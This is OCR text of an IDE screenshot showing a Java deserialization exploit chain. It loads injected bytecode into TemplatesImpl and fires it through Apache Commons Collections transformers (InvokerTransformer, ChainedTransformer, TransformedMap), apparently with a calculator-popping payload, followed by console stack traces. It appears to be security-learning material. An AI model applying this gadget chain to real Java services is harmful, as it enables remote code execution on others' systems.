 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
TemplatesImpl obj = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Cal.class.getName());
byte[] code = clazz.toBytecode();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
code
});
setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(obj),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: nu
};
Transformer transformerChain = new ChainedTransformer(transformers);
43
44 Map innerMap = new HashMap();
45 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,transformerChain
46
47 outerMap.put("key","value");
48 }
49 }
nsoles
.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
more
java.lang.NullPointerException Create breakpoint
.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)